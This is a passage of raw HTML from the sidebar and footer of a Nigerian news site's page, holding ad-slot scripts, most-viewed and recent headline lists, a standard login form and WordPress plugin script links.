l-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"ad-active":false,"columns":1,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ff60b12","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="809026517"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="809026517" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 348</span>
			</div></div></div><div id="kdxcfu-3" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-426151530" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-426151530-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-426151530');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-426151530-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-426151530-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-426151530-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-426151530-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="post_views_counter_list_widget-2" class=" h-ni w-t primary-sidebar-widget widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,285)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,255)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,700)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,819)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,237)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,596)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,566)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,439)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/breaking-ekweremadus-elder-brother-mathias-slumps-dies-in-enugu/">Breaking: Ekweremadu&#8217;s elder brother, Mathias slumps, dies in Enugu</a> <span class="count">(5,317)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/fg-declares-wednesday-thursday-public-holiday-to-mark-eid-el-fitr-celebration/">FG Declares Wednesday, Thursday Public Holiday To Mark Eid-el-Fitr Celebration</a> <span class="count">(4,028)</span></li></ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
<div class="container adcontainer"><div class="kdxcfu kdxcfu-clearfix kdxcfu-before-footer kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-footer_before kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17818-794003695" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17818" data-type="code"><div id="kdxcfu-17818-794003695-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17818-794003695');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17818-794003695-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17818-794003695-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17818-794003695-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17818-794003695-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div>	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t1 sh-s1"><span class="h-text">About Us</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
				     alt="Daily Tracker">
				</h4>
	<div class="about-text">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. </p>
	</div>
	</div>
</div><div id="kdxcfu-4" class=" h-ni w-nt footer-widget footer-column-1 widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-14291-830623848" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14291" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/completion-of-self-certification-forms-by-reportable-persons/" target="_self" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/firs_ad.jpg" alt="- Advertisement -" /></a><p class='kdxcfu-caption kdxcfu-caption-below'>- Advertisement -</p></div></div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-2" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-popular-categories"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Popular Categories</span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-38">
					<a href="https://dailytracker.com.ng/category/news/">News<span class="term-count">3474</span></a>
				  </li><li class="bs-popular-term-item term-item-34">
					<a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch<span class="term-count">956</span></a>
				  </li><li class="bs-popular-term-item term-item-39">
					<a href="https://dailytracker.com.ng/category/politics/">Politics<span class="term-count">518</span></a>
				  </li><li class="bs-popular-term-item term-item-280">
					<a href="https://dailytracker.com.ng/category/foreign/">Foreign<span class="term-count">396</span></a>
				  </li><li class="bs-popular-term-item term-item-239">
					<a href="https://dailytracker.com.ng/category/business/">Business<span class="term-count">381</span></a>
				  </li><li class="bs-popular-term-item term-item-281">
					<a href="https://dailytracker.com.ng/category/health/">Health<span class="term-count">365</span></a>
				  </li><li class="bs-popular-term-item term-item-40">
					<a href="https://dailytracker.com.ng/category/sports/">Sports<span class="term-count">269</span></a>
				  </li><li class="bs-popular-term-item term-item-35">
					<a href="https://dailytracker.com.ng/category/trending/">Trending<span class="term-count">221</span></a>
				  </li><li class="bs-popular-term-item term-item-282">
					<a href="https://dailytracker.com.ng/category/education/">Education<span class="term-count">167</span></a>
				  </li><li class="bs-popular-term-item term-item-36">
					<a href="https://dailytracker.com.ng/category/entertainment/">Entertainment<span class="term-count">88</span></a>
				  </li><li class="bs-popular-term-item term-item-42">
					<a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint<span class="term-count">38</span></a>
				  </li><li class="bs-popular-term-item term-item-41">
					<a href="https://dailytracker.com.ng/category/technology/">Technology<span class="term-count">13</span></a>
				  </li>			</ul>
				</div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="post_views_counter_list_widget-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,285)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,255)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,700)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,819)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,237)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,596)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,566)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,439)</span></li></ul></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-recent-posts-2" class=" h-ni w-t footer-widget footer-column-4 widget widget_bs-recent-posts"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Recent Posts</span></div>	<div class="bs-theme-shortcode bs-recent-posts">
			<ul class="listing listing-widget listing-widget-thumbnail listing-widget-simple-thumbnail-meta">
					<li class="listing-item clearfix">
				<div class="post-22758 type-post format-standard has-post-thumbnail ">
											<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-150x150.jpeg"								class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
							Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22756 type-post format-standard has-post-thumbnail ">
											<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-title post-url">
							Nigeria&#8217;s 2026 Budget Speech						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22754 type-post format-standard has-post-thumbnail ">
											<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-title post-url">
							PenCom Records 180% Surge in Pension Recoveries						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22616 type-post format-standard has-post-thumbnail ">
											<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-150x150.webp"								class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-title post-url">
							I Have Right to Defect to Another Party — Bauchi&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22737 type-post format-standard has-post-thumbnail ">
											<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-title post-url">
							Police Recall 11,566 Personnel From VIPs						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22734 type-post format-standard has-post-thumbnail ">
											<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-title post-url">
							CBN Retains Monetary Policy Rate At 27%						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
			</ul>
	</div>
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - DailyTracker. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Designed by: <a href="https://fastamall.com/">FastaMall Technologies Ltd</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=493083914149612&autoLogAppEvents=1">
		</script>

	  				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://dailytracker.com.ng">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_42433_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_42433_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_42433_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_42433_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_42433_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dailytracker.com.ng\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","nonce":"0029951d1a"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
